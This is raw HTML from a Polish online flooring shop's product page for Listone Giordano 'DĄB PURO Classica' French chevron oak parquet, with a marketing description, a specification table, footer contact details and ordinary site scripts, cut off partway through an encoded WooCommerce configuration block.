				    <div id="product-images" class="flexslider" data-flex-animation="slide" data-flex-controlsalign="left" data-flex-controlsposition="outside" data-flex-directions="hide" data-flex-directions-type="simple" data-flex-speed="7000" data-flex-controls="thumbnails" data-flex-slideshow="true" data-flex-duration="600">
        <ul class="slides product-gallery">
                            <li data-thumb="https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern-100x100.jpg">
                    <figure>
                        <img width="420" height="275" src="https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern-420x275.jpg" class="attachment-shop_single size-shop_single" alt="DĄB PURO Classica &#8211; jodełka francuska" loading="lazy" srcset="https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern-420x275.jpg 420w, https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern-300x197.jpg 300w, https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern-768x504.jpg 768w, https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern-1024x672.jpg 1024w, https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern.jpg 1200w" sizes="(max-width: 420px) 100vw, 420px" />                        <figcaption>
                            <h4>
                                <a href="https://forestile.pl/wp-content/uploads/2016/11/oak-puro-Classica-Chevron-Pattern-1024x672.jpg">
                                    Powiększ                                </a>
                            </h4>
                        </figcaption>
                    </figure>
                </li>
                    </ul>
    </div>			</div>
		</div>
		<div class="col-md-6">
			<div class="summary entry-summary">
				<h1 itemprop="name" class="product-title bordered">DĄB PURO Classica &#8211; jodełka francuska</h1><div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

    <p class="price price-big"></p>

    <meta itemprop="price" content="" />
    <meta itemprop="priceCurrency" content="PLN" />
    <link itemprop="availability" href="https://schema.org/InStock" />

</div><div itemprop="description" class="description">
	<p>Sekret parkietów, który&nbsp;promienieje światłem księcia lasu. Naturalne piękno, szlachetne pochodzenie, ponadczasowa elegancja i&nbsp;nowoczesność.</p>
</div><div class="product_meta">

	
	
	<span class="posted_in">Kategorie: <a href="https://forestile.pl/kategoria/bez-kategorii/" rel="tag">Bez kategorii</a>, <a href="https://forestile.pl/kategoria/inspiracje/" rel="tag">Inspiracje</a>, <a href="https://forestile.pl/kategoria/parkiety/jodelka-francuska-jodelka-wegierska/" rel="tag">Jodełka francuska, jodełka węgierska</a>, <a href="https://forestile.pl/kategoria/parkiety/podloga-do-lazienki/" rel="tag">Podłoga do łazienki</a>.</span>
	<span class="tagged_as">Tagi: <a href="https://forestile.pl/tag-produktu/deska-dab/" rel="tag">Deska Dąb</a>, <a href="https://forestile.pl/tag-produktu/deska-debowa/" rel="tag">Deska Dębowa</a>, <a href="https://forestile.pl/tag-produktu/deski-drewniane-z-historia/" rel="tag">Deski Drewniane Z Historią</a>, <a href="https://forestile.pl/tag-produktu/deski-na-ogrzewanie-podlogowe/" rel="tag">Deski Na Ogrzewanie Podłogowe</a>, <a href="https://forestile.pl/tag-produktu/ekskluzywny-parkiet/" rel="tag">Ekskluzywny Parkiet</a>, <a href="https://forestile.pl/tag-produktu/francuska-jodelka/" rel="tag">Francuska Jodełka</a>, <a href="https://forestile.pl/tag-produktu/jodelka-francuska/" rel="tag">Jodełka francuska</a>, <a href="https://forestile.pl/tag-produktu/jodelka-parkiet/" rel="tag">Jodełka Parkiet</a>, <a href="https://forestile.pl/tag-produktu/jodelka-wegierska/" rel="tag">Jodełka Węgierska</a>, <a href="https://forestile.pl/tag-produktu/luksusowy-parkiet/" rel="tag">Luksusowy Parkiet</a>, <a href="https://forestile.pl/tag-produktu/modny-parkiet/" rel="tag">Modny Parkiet</a>, <a href="https://forestile.pl/tag-produktu/nowoczesny-parkiet/" rel="tag">Nowoczesny Parkiet</a>, <a href="https://forestile.pl/tag-produktu/parkiet-dab/" rel="tag">Parkiet Dąb</a>, <a href="https://forestile.pl/tag-produktu/parkiet-debowy/" rel="tag">Parkiet Dębowy</a>, <a href="https://forestile.pl/tag-produktu/parkiet-debowy-warszawa/" rel="tag">Parkiet Dębowy Warszawa</a>, <a href="https://forestile.pl/tag-produktu/parkiet-dla-alergikow/" rel="tag">Parkiet Dla Alergików</a>, <a href="https://forestile.pl/tag-produktu/parkiet-drewniany/" rel="tag">Parkiet Drewniany</a>, <a href="https://forestile.pl/tag-produktu/parkiet-ekskluzywny/" rel="tag">Parkiet Ekskluzywny</a>, <a href="https://forestile.pl/tag-produktu/parkiet-jodelka/" rel="tag">Parkiet Jodełka</a>, <a href="https://forestile.pl/tag-produktu/parkiet-jodelka-francuska/" rel="tag">Parkiet Jodełka Francuska</a>, <a href="https://forestile.pl/tag-produktu/parkiet-listone-giordano/" rel="tag">Parkiet Listone Giordano</a>, <a href="https://forestile.pl/tag-produktu/parkiet-olejowany/" rel="tag">Parkiet Olejowany</a>, <a href="https://forestile.pl/tag-produktu/parkiet-podlogi-drewniane/" rel="tag">Parkiet Podłogi Drewniane</a>, <a href="https://forestile.pl/tag-produktu/parkiet-styl-wloski/" rel="tag">Parkiet Styl Włoski</a>, <a href="https://forestile.pl/tag-produktu/parkiet-w-stylu-wloskim/" rel="tag">Parkiet W Stylu Włoskim</a>, <a href="https://forestile.pl/tag-produktu/parkiet-warszawa/" rel="tag">Parkiet Warszawa</a>, <a href="https://forestile.pl/tag-produktu/parkiet-wloski/" rel="tag">Parkiet Włoski</a>, <a href="https://forestile.pl/tag-produktu/parkiety-drewniane/" rel="tag">Parkiety Drewniane</a>, <a href="https://forestile.pl/tag-produktu/parkiety-lakierowane/" rel="tag">Parkiety Lakierowane</a>, <a href="https://forestile.pl/tag-produktu/parkiety-na-ogrzewanie-podlogowe/" rel="tag">Parkiety Na Ogrzewanie Podłogowe</a>, <a href="https://forestile.pl/tag-produktu/parkiety-olejowane/" rel="tag">Parkiety Olejowane</a>, <a href="https://forestile.pl/tag-produktu/parkiety-podlogi-drewniane/" rel="tag">Parkiety Podłogi Drewniane</a>, <a href="https://forestile.pl/tag-produktu/parkiety-warszawa/" rel="tag">Parkiety Warszawa</a>, <a href="https://forestile.pl/tag-produktu/parkiety-wloskie/" rel="tag">Parkiety Włoskie</a>, <a href="https://forestile.pl/tag-produktu/parkiety-z-drewna-i-marzen/" rel="tag">Parkiety Z Drewna I Marzeń</a>, <a href="https://forestile.pl/tag-produktu/projektowany-parkiet/" rel="tag">Projektowany Parkiet</a>, <a href="https://forestile.pl/tag-produktu/unikalne-drewniane-podlogi/" rel="tag">Unikalne Drewniane Podłogi</a>, <a href="https://forestile.pl/tag-produktu/unikalne-parkiety/" rel="tag">Unikalne Parkiety</a>, <a href="https://forestile.pl/tag-produktu/wegierska-jodelka/" rel="tag">Węgierska Jodełka</a>, <a href="https://forestile.pl/tag-produktu/wloski-parkiet/" rel="tag">Włoski Parkiet</a>, <a href="https://forestile.pl/tag-produktu/wloskie-parkiety/" rel="tag">Włoskie Parkiety</a>.</span>
	
</div>
				<a href="/kontakt/"><button class="pd-button product" type="button">Skontaktuj się z nami!</button></a>
<div class="attr-after-button-container">
<div class="attr-after-button"><span>Producent: </span>Listone Giordano</div>
<div class="attr-after-button"><span>Gatunek drewna: </span>Dąb z regionu Fontaines, Francja</div>
<div class="attr-after-button"><span>Kolekcja: </span>Classica Chevron Pattern</div>
<div class="attr-after-button"><span>Kraj pochodzenia: </span>Włochy</div>
<div class="attr-after-button"><span>Twardość: </span>Wysoka</div>
</div>
			</div>
		</div>
	</div>



	
<h3>Opis</h3>

<h2><span style="font-size: 16px;"><strong>Parkiet jodełka francuska DĄB PURO wyróżnia się wyjątkowo pięknym złotym odcieniem drewna z delikatnym rysunkiem usłojenia. Naturalne zróżnicowanie kolorystyczne nadaje podłodze ponadczasowy styl i charakter, wykraczający daleko poza trendy, który doskonale wpisuje się w każde wnętrze. Jest to podłoga, która otacza ciepłem swojej naturalności, swojego szlachetnego pochodzenia, ale z duchem świeżości i nowoczesności.</strong></span></h2>
<p>&nbsp;</p>
<p>Sekretem niezwykłej urody podłóg Listone Giordano jest Dąb z regionu Fontaines we Francji. Znajdujące się tu lasy były schronieniem zakonu Cystersów, którzy go strzegli i uprawiali przez wieki. Od 1962 r. właściciele marki, rodzina Margaritelli z ogromną miłością i szacunkiem kontynuuje ich tradycję. Pielęgnuje i chroni zdrowia historycznego lasu zapewniając jego właściwe użytkowanie i stopniowy wzrost.</p>
<p>DĄB PURO to dąb w swojej najszlachetniejszej postaci. Przeznaczony jest dla tych, którzy kochają naturalne, ponadczasowe piękno i elegancję. Szeroka gama formatów, naturalnych wykończeń i sposobów układania z pewnością pozwoli odnaleźć podłogę idealnie dopasowaną do Ciebie i Twojego stylu życia.</p>
<h2><span style="font-size: 16px;">Parkiet jodełka francuska DĄB PURO dostępny jest w dwóch wariantach zacięcia:<strong> pod kątem 60° i 45°.</strong></span></h2>
<p><strong>W ofercie dostępna jest również </strong><strong>jodełka klasyczna 90° oraz deska regularna. </strong></p>
<p>&nbsp;</p>
<p><strong>P</strong><strong>otrzebujesz bardziej wyrafinowanej podłogi w naturalnej tonacji dębu ?</strong></p>
<p><strong>Poznaj ofertę<span style="color: #000000;"> Atelier DECO</span> oraz inne ekskluzywne wzory pałacowe. <span style="font-size: 14px;"><a href="https://forestile.pl/kategoria/parkiety/ekskluzywne-wzory-palacowe/"><span style="color: #339966;">Kliknij tu</span></a></span></strong></p>
<p><b>A może szukasz wyrafinowanej dębowej podłogi o imponująco dużych wymiarach ? Zobacz podłogi w tonacji  </b><span style="color: #339966;"><a style="color: #339966;" href="https://forestile.pl/parkiety/szerokie-deski-podlogowe-quattrocento-italiano-citta-della-pieve/"><strong>CITTA&#8217; DELLA PIEVE</strong></a></span></p>
<p><strong>Takiego wyboru nie ma nikt ! </strong></p>
<p><strong> </strong></p>
<p><strong>NIEPORÓWNYWALNY PRODUKT  STWORZONY   DLA  TYCH,  KTÓRZY KOCHAJĄ JAKOŚĆ  ŻYCIA  I  SZUKAJĄ  DOSKONAŁOŚCI  WE  WŁASNYM  DOMU</strong>.</p>
<ul>
<li>Opatentowana powłoka <strong>CRYSTALCARE</strong> z antybakteryjnymi jonami srebra zadba o zdrowie. <span style="font-size: 14px; color: #339966;"><a style="color: #339966;" href="https://forestile.pl/zdrowie-z-antybakteryjna-technologia-z-jonami-srebra/" target="_blank" rel="noopener noreferrer"><strong>Dowiedz się więcej</strong></a></span></li>
<li><strong>Certyfikowany pod względem bezpieczeństwa i ekologii.</strong></li>
<li><strong>Nie zawierają szkodliwych substancji i rozpuszczalników.</strong></li>
<li>Wyjątkowo stabilny. <strong>Idealna propozycja na ogrzewanie podłogowe. <span style="color: #339966; font-size: 14px;"><a style="color: #339966;" href="https://forestile.pl/czy-parkiet-drewniany-mozna-ukladac-na-systemach-ogrzewania-podlogowego/" target="_blank" rel="noopener noreferrer">Przeczytaj o tym na naszym Blogu</a></span></strong></li>
<li>Elementy ściśle do siebie przylegają, nie odkształcają się, nie pękają.</li>
<li>Rekomendowany do łazienki, kuchni oraz pomieszczeń komercyjnych.</li>
<li>Lakiery i olejowoski zostały opracowane na podstawie wieloletnich doświadczeń.</li>
<li>Trwały kolor, idealnie gładka i miła w dotyku powierzchnia.</li>
<li>Łatwy w czyszczeniu i konserwacji. Praktyczny i łatwy w pielęgnacji</li>
<li>Objęty wieloletnią gwarancją.</li>
<li>Opatentowana konstrukcja deski.</li>
</ul>
<p><strong> </strong></p>
<p><strong>Jak powstaje wielki klasyk?</strong> Prawdopodobnie nie jest tworzony z tą myślą, po prostu staje się nim z czasem. Listone Giordano jest na całym świecie synonimem doskonałości w tworzeniu wysokiej jakości podłóg drewnianych. To uznanie marka zyskała na przestrzeni lat dzięki zaangażowaniu, entuzjazmowi i miłości do drewna ludzi, którzy chcą tylko jednej rzeczy: dążyć do doskonałości. Kolekcja Classica jest ucieleśnieniem wartości wyróżniających Listone Giordano, które przekładają się na harmonię człowieka z naturą, przemysłu i środowiska naturalnego, innowacyjnych technologii i troski o zdrowie.</p>
<p>Kolekcja CLASSICA jest bezpośrednim spadkobiercą opatentowanego w 1984 r genialnego wynalazku prof. Guglielmo Giordano, który stał się kluczem do osiągnięcia stabilności  podłóg drewnianych. Siłą wynalazku jest wielowarstwowa konstrukcja oraz innowacyjna technologia zespalania, które zapewniają idealną stabilność desek .</p>
<p>&nbsp;</p>
<p><strong>Dlaczego tylko Listone Giordano może być lepsze od Listone Giordano ? <a href="https://guida.listonegiordano.com/en/" target="_blank" rel="noopener noreferrer"><span style="color: #339966; font-size: 14px;">Sprawdź</span></a></strong></p>
	
<h3>Informacje</h3>

<table class="shop_attributes table">

	
			<tr class="">
			<th>Producent</th>
			<td><p>Listone Giordano</p>
</td>
		</tr>
			<tr class="alt">
			<th>Kraj pochodzenia</th>
			<td><p>Włochy</p>
</td>
		</tr>
			<tr class="">
			<th>Kolekcja</th>
			<td><p>Classica Chevron Pattern</p>
</td>
		</tr>
			<tr class="alt">
			<th>Twardość</th>
			<td><p>Wysoka</p>
</td>
		</tr>
			<tr class="">
			<th>Gatunek</th>
			<td><p>Dąb z regionu Fontaines, Francja</p>
</td>
		</tr>
			<tr class="alt">
			<th>Wykończenie</th>
			<td><p>Lakier satynowy, Lakier Invisible Touch, Lakier matowy, Olejowosk</p>
</td>
		</tr>
			<tr class="">
			<th>Struktura</th>
			<td><p>Gładka, Szczotkowana</p>
</td>
		</tr>
			<tr class="alt">
			<th>Fazowanie krawędzi</th>
			<td><p>Bez fazy, Czterostronne</p>
</td>
		</tr>
			<tr class="">
			<th>Selekcja</th>
			<td><p>Naturalna, Rustykalna, Bezsęczna</p>
</td>
		</tr>
			<tr class="alt">
			<th>Na ogrzewanie podłogowe</th>
			<td><p>Tak</p>
</td>
		</tr>
			<tr class="">
			<th>Kolor</th>
			<td><p>Jasne tonacje, Odcienie brązu</p>
</td>
		</tr>
			<tr class="alt">
			<th>Metoda montażu</th>
			<td><p>Na klej</p>
</td>
		</tr>
			<tr class="">
			<th>Gwarancja</th>
			<td><p>10 lat</p>
</td>
		</tr>
			<tr class="alt">
			<th>Informacje dodatkowe</th>
			<td><p>Klasa palności: Cfl-s1</p>
</td>
		</tr>
			<tr class="">
			<th>Dostępne wymiary (grubość, szerokość, długość)</th>
			<td><p>11/90/600-1200mm, 9/70/490-600mm, 14/230/1500-2400mm, 14/190/1500-2400mm, 14/140/1200-2100mm, 12,5/190/1500-2400mm, 12,5/140/1200-2100mm, 10/190/1500-2100mm, 10/140/1500-1800mm</p>
</td>
		</tr>
			<tr class="alt">
			<th>Certyfikaty</th>
			<td><p>F-4 Stars, Toy Certyfication, CARB, CE Certification, CrystalCare Health Protection, Fire-proof reaction, Formaldehyde E1, French A+ Certification Emission of Volatile Organic Compounds, FSC, German DIBt certification, ISO 14001, ISO 9001, PEFC, Solvent &#8211; Free</p>
</td>
		</tr>
			<tr class="">
			<th>Wzory ułożenia</th>
			<td>		<ul class="jcaa_attr_select jcaa_size_large">
						<li>
								<img src="https://forestile.pl/wp-content/uploads/2016/11/wzor-1.png" alt="1" title="1" class="jcaa_obj_image jcaa_attr_option">
							</li>
					<li>
								<img src="https://forestile.pl/wp-content/uploads/2016/11/wzor-2.png" alt="2" title="2" class="jcaa_obj_image jcaa_attr_option">
							</li>
					<li>
								<img src="https://forestile.pl/wp-content/uploads/2016/11/wzor-3.png" alt="3" title="3" class="jcaa_obj_image jcaa_attr_option">
							</li>
				</ul>
		</td>
		</tr>
	
</table>

<h3>Wzory ułożenia</h3>
<div class="wzory-ulozenia"></div>



	<meta itemprop="url" content="https://forestile.pl/parkiety/parkiet-drewniany-jodelka-francuska-dab-puro/" />

</div><!-- #product-344 -->

</div>
</div>
</div>
		
	</div></section>
                    
                            <footer id="footer" role="contentinfo">
                    <section class="section">
                        <div class="container">
                            <div class="row element-top-40 element-bottom-40 footer-columns-4">
                                                                    <div class="col-sm-3">
                                                                            </div>
                                                                    <div class="col-sm-3">
                                                                            </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-5" class="sidebar-widget  widget_text">			<div class="textwidget"><img class="footer-logo" src="https://forestile.pl/wp-content/uploads/2016/11/logo-footer_09.png">
<h5>Parkiety z&nbsp;Drewna i Marzeń</h5>
<i style="margin-bottom: 20px;" class="fa fa-home" aria-hidden="true"></i> ul.&nbsp;Stawki 4&nbsp;B,<br />00-193&nbsp;Warszawa<br />
<i class="fa fa-phone" aria-hidden="true"></i> 22&nbsp;401&nbsp;01&nbsp;50 <br />
<i class="fa fa-phone" aria-hidden="true"></i> 696&nbsp;444&nbsp;206<br />
<i class="fa fa-envelope" aria-hidden="true"></i> biuro@forestile.pl
<div class="newsletter-footer"><p class="news-title">Zapisz się do&nbsp;newslettera!</p><form method="post" action="https://app.freshmail.com/pl/actions/subscribe/"><input type="hidden" name="subscribers_list_hash" value="z0zak9ou1j"/><input type="text" id="freshmail_email" placeholder="Wpisz e-mail" name="freshmail_email"/><input type="submit" value="Zapisz"/></form></div>
</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="nav_menu-2" class="sidebar-widget  widget_nav_menu"><div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="https://forestile.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://forestile.pl/o-firmie/">O firmie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="/kategoria/parkiety/">Parkiety</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-468"><a href="https://forestile.pl/kategoria/parkiety/">Produkty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://forestile.pl/producenci/">Producenci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-584"><a href="/kategoria/parkiety/deski-tarasowe/">Tarasy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://forestile.pl/kategoria/deski-tarasowe/">Produkty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://forestile.pl/tarasy/">Producenci</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://forestile.pl/montaz/">Montaż</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-475"><a href="https://forestile.pl/kategoria/inspiracje/">Inspiracje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://forestile.pl/dla-architektow/">Dla architektów</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://forestile.pl/faq/">Faq</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2207"><a href="https://forestile.pl/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://forestile.pl/kontakt/">Kontakt</a></li>
</ul></div></div>                                    </div>
                                                            </div>
                        </div>
                    </section>
                                            <section class="section subfooter">
                            <div class="container">
                                <div class="row element-top-10 element-bottom-10 footer-columns-1">
                                                                            <div class="col-sm-12">
                                            <div id="text-3" class="sidebar-widget  widget_text">			<div class="textwidget"><p>© Copyright 2021 Forestile.pl</p>
</div>
		</div><div id="oxywidgetsocial-3" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a   href="https://www.facebook.com/Forestile/"><i class="fa fa-facebook-official"></i></a></li><li><a   href="https://www.instagram.com/forestile/"><i class="fa fa-instagram"></i></a></li><li><a   href="https://pl.pinterest.com/forestile/"><i class="fa fa-pinterest"></i></a></li><li><a   href="https://www.youtube.com/channel/UCmAHnoQsd3sITUzklPYFaHg"><i class="fa fa-youtube"></i></a></li><li><a   href="https://plus.google.com/u/0/b/118421605639937610335/118421605639937610335"><i class="fa fa-google-plus"></i></a></li></ul></div>                                        </div>
                                                                    </div>
                            </div>
                        </section>
                                    </footer>
                    
        </div>
        <!-- Fixing the Back to top button -->
                            <a href="javascript:void(0)" class="go-top go-top-square go-top-mobile">
                <i class="fa fa-angle-up"></i>
            </a>
        
                                <script type="text/javascript">
jQuery(function($) {
	$(".wpcf7-submit").click(function(event) {
		var messageOutput = $(this).closest("form").children(".wpcf7-response-output");
		$(document).ajaxComplete(function() {
			var message = $(messageOutput).html();
			var validMessage = function(){
				swal({
					type: "success",
					title: "Dziękujemy!",
					text: message,
					timer: 3000,
					showConfirmButton: false
				});
			};
			var errorMessage = function(){
				swal({
					type: "warning",
					title: "Błąd",
					text: message,
					timer: 3000,
					showConfirmButton: false
				});
			};
			setSwal = $(".wpcf7-response-output").hasClass("wpcf7-validation-errors") ? "alert" : "success";
			if ( setSwal === "alert" ) { errorMessage() };
			if ( setSwal === "success" ) { validMessage() };
		});
	});
});
</script>

<!--BEGIN: TRACKING CODE MANAGER BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K5FG9W5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/forestile.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Parkiety","@id":"https:\/\/forestile.pl\/parkiety\/"}},{"@type":"ListItem","position":3,"item":{"name":"Parkiety","@id":"https:\/\/forestile.pl\/kategoria\/parkiety\/"}},{"@type":"ListItem","position":4,"item":{"name":"Jode\u0142ka francuska, jode\u0142ka w\u0119gierska","@id":"https:\/\/forestile.pl\/kategoria\/parkiety\/jodelka-francuska-jodelka-wegierska\/"}},{"@type":"ListItem","position":5,"item":{"name":"D\u0104B PURO Classica &amp;#8211; jode\u0142ka francuska","@id":"https:\/\/forestile.pl\/parkiety\/parkiet-drewniany-jodelka-francuska-dab-puro\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-360x360.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Atrue%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A857%2C%22name%22%3A%22CIRCULAR%20-%20Graphit%20%26amp%3B%20Terre%20di%20Vigna%22%2C%22slug%22%3A%22circular-graphit-terre-di-vigna%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A857%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22Listone%20Giordano%2C%20wiod%5Cu0105ca%20marka%20w%20sektorze%20wysokiej%20klasy%20pod%5Cu0142%5Cu00f3g%20drewnianych%2C%20zaprasza%20do%20odkrycia%20GRAPHIT%20i%20TERRE%20DI%20VIGNA%2C%20dw%5Cu00f3ch%20drewnianych%20pod%5Cu0142%5Cu00f3g%2C%20kt%5Cu00f3re%20w%20wizji%20ekologicznej%20%5Cu015bwiadomo%5Cu015bci%20zr%5Cu00f3wnowa%5Cu017conego%20rozwoju%2C%20w%20niespotykany%20dot%5Cu0105d%20spos%5Cu00f3b%20%5Cu0142%5Cu0105cz%5Cu0105%20natur%5Cu0119%20i%20biznes%20z%20dizajnem%20i%20awangard%5Cu0105%20technologiczn%5Cu0105.%22%2C%22parent%22%3A222%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fparkiety%5C%2Fcircular-graphit-terre-di-vigna%5C%2F%22%7D%2C%7B%22term_id%22%3A725%2C%22name%22%3A%22CUSTOM%20%2B%22%2C%22slug%22%3A%22classica-custom%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A725%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22CUSTOM%2B%20%20%20to%20zupe%5Cu0142nie%20nowa%2C%20zaskakuj%5Cu0105ca%20linia%20ekskluzywnych%20pod%5Cu0142%5Cu00f3g%20drewnianych.%20Otwarta%20na%20kreatywne%20projektowanie.%20Linia%2C%20kt%5Cu00f3ra%20definiuje%20nowy%2C%20wsp%5Cu00f3lny%20leksykon%20projektowania%2C%20pocz%5Cu0105wszy%20od%20spontanicznego%20i%20zabawnego%20j%5Cu0119zyka%20rysunku%2C%20poprzez%20geometryczne%20kompozycje%20i%20eksperymenty%20kolorystyczne%2C%20a%5Cu017c%20po%20nowe%20vademecum%20stylu%20%5Cu017cycia.%5Cr%5Cn%5Cr%5CnCUSTOM%20%2B%20nie%20jest%20zwyk%5Cu0142%5Cu0105%20kolekcj%5Cu0105%20pod%5Cu0142%5Cu00f3g%2C%20raczej%20%5Cu201ekreatywnym%20punktem%20wyj%5Cu015bcia%5Cu201d%2C%20%5Cu201e%5Cu017ar%5Cu00f3d%5Cu0142em%5Cu201d%20%5Cu2013%20narz%5Cu0119dziem%20do%20projektowania%20w%5Cu0142asnej%2C%20wsp%5Cu00f3%5Cu0142czesnej%20przestrzeni%20za%20pomoc%5Cu0105%20oryginalnych%20inspiracji.%22%2C%22parent%22%3A222%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fparkiety%5C%2Fclassica-custom%5C%2F%22%7D%2C%7B%22term_id%22%3A454%2C%22name%22%3A%22Bez%20kategorii%22%2C%22slug%22%3A%22bez-kategorii%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A454%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A129%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fbez-kategorii%5C%2F%22%7D%2C%7B%22term_id%22%3A221%2C%22name%22%3A%22Inspiracje%22%2C%22slug%22%3A%22inspiracje%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A221%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A99%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Finspiracje%5C%2F%22%7D%2C%7B%22term_id%22%3A222%2C%22name%22%3A%22Parkiety%22%2C%22slug%22%3A%22parkiety%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A222%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A155%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fparkiety%5C%2F%22%7D%2C%7B%22term_id%22%3A7%2C%22name%22%3A%22Deska%20pod%5Cu0142ogowa%22%2C%22slug%22%3A%22deska-podlogowa%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A7%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A222%2C%22count%22%3A74%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fparkiety%5C%2Fdeska-podlogowa%5C%2F%22%7D%2C%7B%22term_id%22%3A9%2C%22name%22%3A%22Jode%5Cu0142ka%20francuska%2C%20jode%5Cu0142ka%20w%5Cu0119gierska%22%2C%22slug%22%3A%22jodelka-francuska-jodelka-wegierska%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A9%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A222%2C%22count%22%3A33%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fparkiety%5C%2Fjodelka-francuska-jodelka-wegierska%5C%2F%22%7D%2C%7B%22term_id%22%3A10%2C%22name%22%3A%22Jode%5Cu0142ka%20klasyczna%22%2C%22slug%22%3A%22jodelka-klasyczna%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A10%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A222%2C%22count%22%3A34%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fforestile.pl%5C%2Fkategoria%5C%2Fparkiety%5C%2Fjodelka-klasyczna%5C%2F%22%7D%2C%7B%22term_id%22%3A635%2C%22name%22%3A%22SLIDE%20-%20parkiet%20modu%5Cu0142owy%2C%20geometryczny%22%2C%22slug%22%3A%22slide-parkiet-modulowy-geometryczny%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A635%2C%22taxonomy